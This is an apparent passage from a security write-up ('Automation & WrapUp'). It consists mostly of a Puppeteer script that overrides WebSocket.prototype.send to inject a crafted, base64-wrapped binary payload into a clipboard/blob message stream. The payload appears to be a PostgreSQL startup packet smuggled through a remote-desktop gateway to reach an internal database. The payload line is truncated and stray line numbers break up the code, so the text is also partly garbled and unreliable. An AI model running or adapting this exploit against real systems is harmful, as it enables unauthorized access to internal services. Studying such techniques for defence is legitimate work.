 4. Automation & WrapUp
await page.evaluate(() => {
var payload = "\x00\x00\x00\x08\x04\xd2\x16\x2f\x00\x00\x00\x54\x00\x03\x00\x00\x75\x73\x65\x72\x00\x70\x6f\x73\x74\x67\x72\x65\x
var must_send = true
var base64 = btoa(payload)
var final_payload = "9.clipboard,1.0,10.text/plain;4.blob,1.0," + base64.length + "." + base64 + ";3.end,1.0;3.key,5.65507,1.1;"
const originalSend = WebSocket.prototype.send
1
WebSocket.prototype.send = function(...args) {
2
if (must_send) {
console.log(final_payload);
originalSend.call(this, ...[final_payload])
3
must_send = false
}
console.log(args)
return originalSend.call(this, ...args)
4
}
})